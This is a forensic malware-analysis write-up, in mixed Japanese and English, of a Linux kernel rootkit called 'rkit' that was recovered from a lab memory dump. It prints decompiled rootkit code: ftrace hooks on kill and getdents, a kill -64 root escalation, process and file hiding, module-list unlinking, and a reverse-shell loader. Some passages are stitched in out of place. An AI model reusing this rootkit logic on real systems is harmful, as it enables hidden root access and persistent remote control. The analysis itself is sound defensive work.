
これらの関数呼び出しには名前が含まれているだけで、コードは含まれていません。それらは `FUN_*` 関数に分割されており、非常に読みにくくなっています。例:

したがって、カーネルモジュールをメモリからではなく、ユーザーランドバイナリ(`shell`)から抽出することを試みます:```c
int load_module(void)
{
--snip--
lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035);
--snip--
}
これから、カーネルモジュールは rkit_ko に格納され、その長さは rkit_ko_len に格納されていることがわかります。Ghidra でこれらのシンボルを検索できます。


この開始は 00104020(終了 0016bedf)で、長さは:```
rkit_ko_len XREF[2]: Entry Point(*),
load_module:001015ac(R)
0016bee0 c0 7e 06 00 undefined4 00067EC0h
→ バイトの順序を入れ替える(または復元された値を読み取る)
→ 長さ: 67EC0
確認:```
python3 -c 'print(hex(0x016bedf - 0x00104020 + 1))'
0x67ec0
ファイルがメモリにロードされるとき(この場合はELFファイル)、1:1でマッピングされるのではなく、ここで指定されたオフセットでマッピングされます:
私たちのプログラムの位置 0x00104020 では、Ghidraが追加するオフセットを確認する必要があります:
オフセットが + 0x00100000 であることを示しています。```
─$ readelf -l inode_0x8befcbfc5908.dmp
LOAD Offset VirtAddr PhysAddr FileSiz MemSiz Flags Align
-- snip -- LOAD 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000be0 0x0000000000000be0 R 0x1000 LOAD 0x0000000000001000 0x0000000000001000 0x0000000000001000 0x0000000000000a11 0x0000000000000a11 R E 0x1000 LOAD 0x0000000000002000 0x0000000000002000 0x0000000000002000 0x00000000000002cc 0x00000000000002cc R 0x1000 LOAD 0x0000000000002d00 0x0000000000003d00 0x0000000000003d00 0x00000000000681e4 0x0000000000068230 RW 0x1000
-- snip --
Here, we look up our virtual address `0x00104020`.
First, we need to remove the offset added by Ghidra:
`0x00004020` = `0x00104020` − `0x00100000`.
Therefore, follow these steps for each LOAD segment:
### 1. Create Range: `[VirtAddr, VirtAddr + MemSiz/FileSiz]`
For example, for the first LOAD segment:```
[VirtAddr , VirtAddr + MemSiz/FileSiz ]
[0x0000000000000000, 0x0000000000000000 + 0x0000000000000be0]
[0x0, 0xbe0]
0x4020 は範囲 [0x3d00, 0x3d00 + 0x68230] 内にあります。
仮想空間とディスクの間のオフセットは VirtAddr − Offset として計算されます。この例では:
0x3d00 - 0x2d00 = 0x1000
したがって、ELFバイナリのベースアドレスは 0x3020 です。
そこで、それを切り出します:``` with open("./inode_0x8befcbfc5908.dmp", "rb") as f: # or shell f.seek(0x3020) data = f.read(0x67ec0)
with open("./extracted_module", "wb") as f: f.write(data)
| 検出 | すべてのイベントに対して完全なスレッドスタックの作成を有効にします。 |
| キャプチャ | Sysmonイベントを消費する場合、プラグインからのSysmonイベントだけでなく、EDRからのイベントも収集したいかもしれません。 |
| キャプチャ | SysmonデータをEDRに送信します。 |```
file extracted_module
extracted_module: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=c5224df8e6f37d51f6b8f9cd9f6cc1120ab1d284, with debug_info, not stripped
sha256sum extracted_module
0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 extracted_module
And with this approach we get much better pseudo C output :D.

The start of every kernel module is the {module_name}_init.
The pseudo C here is:```c
int rkit_init(void)
{ int iVar1; long lVar2; undefined1 *hook;
hook = hooks; lVar2 = 0; do { iVar1 = fh_install_hook((ftrace_hook *)hook); if (iVar1 != 0) { if (lVar2 != 0) { fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0))); if (lVar2 + -1 != 0) { fh_remove_hook((ftrace_hook *)hooks); } } return iVar1; } lVar2 = lVar2 + 1; hook = (undefined1 *)((long)hook + 0xe0); } while (lVar2 != 3); if (module_hidden == 0) { (__this_module.list.next)->prev = __this_module.list.prev; (__this_module.list.prev)->next = __this_module.list.next; prev_module = __this_module.list.prev; __this_module.list.next = (list_head *)0xdead000000000100; __this_module.list.prev = (list_head *)0xdead000000000122; kobject_del(0x1019d0); module_hidden = 1; } _printk(&DAT_00100bf9); msleep(5000); _printk(&DAT_00100da8); iVar1 = call_usermodehelper(argv.27,&argv.27,envp.28,1); if (iVar1 != 0) { _printk(&DAT_00100dd8,iVar1); return 0; } _printk(&DAT_00100e08); return 0; }
In the first part, it installs 3 hooks with the help of ftrace.
hook = hooks;
lVar2 = 0;
do {
iVar1 = fh_install_hook((ftrace_hook *)hook);
if (iVar1 != 0) {
if (lVar2 != 0) {
fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
if (lVar2 + -1 != 0) {
fh_remove_hook((ftrace_hook *)hooks);
}
}
return iVar1;
}
lVar2 = lVar2 + 1;
hook = (undefined1 *)((long)hook + 0xe0);
} while (lVar2 != 3);```
## Hooked Functions
Looking at the symbol tree, we assume the hooks are the following:

- orig_getdents (`"__x64_sys_getdents"`)
- orig_getdents64 (`"__x64_sys_getdents64"`)
- orig_kill (`"__x64_sys_kill"`)
### Kill Hook
This function, `__pfx_hook_kill`, is a hook for the kill system call, designed to intercept process `signals` and implement `custom behaviors` based on the signal number passed. It's typical in rootkits to repurpose rarely used or `unused signal` numbers to trigger stealthy functionality like `privilege escalation`, `hiding processes`, or `unloading` the rootkit.
Splitting the code up, we get 3 different signal numbers:
- 64: Privilege escalation
- 63: Hide process
- 62: Unload module
```c
1 [16] __pfx_hook_kill(pt_regs *param_1)
{
uint uVar1;
list_head *plVar2;
int iVar3;
long lVar4;
undefined1 auVar5 [16];
uVar1 = (uint)param_1->di;
iVar3 = (int)param_1->si;```
`iVar3` in this case is the pid which should recieve the kill signal.
`uVar1` is the target PID.
```c
if (iVar3 == 0x40) {
_printk(&DAT_00100e38,uVar1);
lVar4 = prepare_creds();
if (lVar4 != 0) {
*(undefined8 *)(lVar4 + 8) = 0;
*(undefined8 *)(lVar4 + 0x10) = 0;
*(undefined8 *)(lVar4 + 0x18) = 0;
*(undefined8 *)(lVar4 + 0x20) = 0;
commit_creds(lVar4);
}
}```
If the kill signal is `0x40` (64), it logs the call and zeroes out UID, GID, EUID, EGID, etc., making the calling process root. Effectively elevating the process to root privileges. A user can call this with a simple `kill -64 1` and elevate their rights to `root`.
```c
else if (iVar3 == 0x3f) {
_printk(&DAT_00100c09,uVar1);
sprintf(hide_pid,"%d",(ulong)uVar1);
}```
If the kill signal is `0x3f` (63), it adds the PID to a `hide_pid` array, which is used in another hook to hide the process itself.
```c
else {
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}
_printk(&DAT_00100e60);
plVar2 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar2;
plVar2->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
}
return ZEXT816(0);
}```
If the kill signal is `0x3e` (62), it restores the double-linked list for the kernel modules, removes all of the hooks, and exits the kernel module.
```c
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}```
If the final branch is not our signal `0xfe`, it just calls the normal signals.
### Getdents(64) Hook
The `getdents` and `getdents64` syscalls are both hooked by the rootkit. This report focuses on the `getdents` function, as the logic for `getdents64` is analogous. For clarity, non-essential code has been omitted from the snippet below.
```c
--snip--
int hook_getdents(pt_regs *regs)
{
--snip--
uVar2 = regs->si;
uVar6 = (*orig_getdents)(regs);
iVar5 = (int)uVar6;
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;```
The original `getdents` syscall is invoked to copy the directory entries from user space into kernel space for further inspection and manipulation.
```c
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;
do {
pvVar1 = (void *)((long)__dest + uVar16);
if (hide_prefix[0] != '\0') {
__n = strnlen(hide_prefix,0xff);
--snip--
if (__n != 0xff) {
iVar5 = strncmp((char *)((long)pvVar1 + 0x12),hide_prefix,__n);
if (iVar5 != 0) goto LAB_001004fb;
goto LAB_001004cb;
}
}```
The code iterates over all directory entries returned by the syscall. If an entry's name matches the prefix specified in `hide_prefix`, that entry is excluded from the results, effectively hiding files or directories with that prefix from userland tools.

In this case, the prefix is set to `_rkit`, so any file or directory beginning with this string will be concealed.
```c
--snip--
if ((hide_pid[0] == '\0') ||
(iVar5 = strcmp((char *)((long)pvVar1 + 0x12),hide_pid), iVar5 != 0)) {
LAB_001004de:
__n_00 = (ulong)(int)uVar6;
uVar16 = uVar16 + *(ushort *)((long)pvVar1 + 0x10);
pvVar13 = pvVar14;
}```
Similarly, the code checks for process IDs that match those stored in the `hide_pid` array (populated via the kill hook with signal `63`). Any matching process is omitted from the directory listing, thereby hiding it from standard process enumeration tools.
```c
--snip--
_copy_to_user(uVar2,__dest,__n_00);
}
iVar5 = (int)uVar6;
kfree(__dest);
}
}
return iVar5;
}```
Once all filtering is complete, the modified list of entries is copied back to user space and returned, ensuring hidden files and processes remain undetectable to typical inspection methods.
## Module Hiding
The module achieves stealth by directly manipulating the kernel's module list structure, removing itself from the double-linked list. As a result, it becomes invisible to the `lsmod` command and similar enumeration tools.
```c
if (module_hidden == 0) {
(__this_module.list.next)->prev = __this_module.list.prev;
(__this_module.list.prev)->next = __this_module.list.next;
prev_module = __this_module.list.prev;
__this_module.list.next = (list_head *)0xdead000000000100;
__this_module.list.prev = (list_head *)0xdead000000000122;
}```
The module also unlinks its kobject from the kernel object hierarchy, making it undetectable in `/sys/modules/`.
```c
kobject_del(0x1019d0);
module_hidden = 1;
}```
## Debug Messages
Upon successful loading, the module writes `rkit: loaded` to the kernel log using `_printk`.

It then logs `rkit: starting usermode revshell loader` to indicate the initiation of the usermode reverse shell loader.

## Reverse Shell Loader
The module invokes `call_usermodehelper` with `/shell` as the first argument and `rsh` as the second, launching the userland binary in reverse shell mode during system boot. This ensures persistence and remote access for the attacker.


## rkit_exit
The `rkit_exit` function serves as the rootkit's cleanup routine. When the kernel module is unloaded, it restores the original module list (if previously hidden) and removes all installed hooks.
```c
void rkit_exit(void)
{
list_head *plVar1;
plVar1 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar1;
plVar1->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
_printk(&DAT_00100be7);
return;
}```
This process ensures a clean removal, minimizing traces and reducing the risk of system instability after the rootkit is unloaded.
# Checksums
| Filename | Size | SHA256 Checksum | Description |
|-----------------------------------------------|-------|------------------------------------------------------------------------------|-----------------------------------------------------------|
| dumpmem_linux_root_kit | 4.6G | bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 | Full memory dump of infected system |
| extracted_module | 416K | 0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 | rkit kernel module (extracted from memory dump --> memory maped) |
| extract.py | 182B | f23119742f82adb8cd2bc801cdaf79f85822fa7f55960830472bbbe0bc72ff11 | Extraction helper script |
| inode_0x8befc61393a8.dmp | 57K | dd9c08aa1ef1c2768bcac34ca02c6565f5e1942be82ea7801a1f65d193d4ddb5 | dmesg.log |
| inode_0x8befcbf9bd48.dmp | 68B | f184eb4ffcd106951f39385d6a784e431de726ea427b98088cc89cdb30d70db3 | /etc/udev/rules.d/99-load-rootkit.rules |
| inode_0x8befcbfc5908.dmp | 433K | 7f61a7634ece76c37c9263fc342ff2b3f742f542c759809d0b123d6228804b61 | shell |
| kernel_module.rkit.0xffffc08e65c0.elf | 488K | 5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e | rkit kernel module (extracted from shell binary) |
| lilux_hex | 13M | cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543 | sliver beacon (extracted from pcap) |
| output.pcap | 14M | e712d6b1f7bb51a0625d0e7ce0116bfc33521eaf2cf471cf76958c8f84a67ad1 | Network capture containing Sliver beacon traffic |
# Tools and Versions Used
| Tool/Software | Version/Commit/Details | Purpose/Notes |
|----------------------|---------------------------------------|------------------------------------------------|
| Volatility3 | 2.26.0 | Memory forensics, module extraction |
| Ghidra | 11.3.2 | Reverse engineering, disassembly, pseudo-C |
| NetworkMiner | 2.8.1 (mono) | Network artefact extraction |
| Sliver C2 | v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405 | C2 server, beacon generation |
| Vagrant | 2.4.6 | VM provisioning |
| VirtualBox | 7.1.6r167084 | VM management, memory/core dump |
| Python | 3.12 | Extraction scripts, analysis |
| Ubuntu | 24.04 (bento/ubuntu-24.04)| Developer VM OS |
| Kali Linux | 2025.4 | Attacker VM OS |
| dwarf2json| commit 9f14607e0d339d463ea725fbd5c08aa7b7d40f75 | Volatility symbol file generation |
| fzf | 0.64.0 | Fuzzy search in memory artefacts |
| Gnu Make | 4.4.1 | Build userland loader |
| GCC |14.2.1 20250207 | Kernel/userland binary compilation |
| Linux Kernel | 6.8.0-53-generic | Target system kernel |
| tcpdump | 4.99.4 | Network capture |
| sha256sum | coreutils 9.6| Artefact integrity verification |
| readelf | binutils 2.42 | ELF analysis |
| file | file 5.46 | Binary type identification |
| grep | coreutils 9.6| Text search in artefacts |
| Gnu Bash | 5.2.37 | Shell scripting |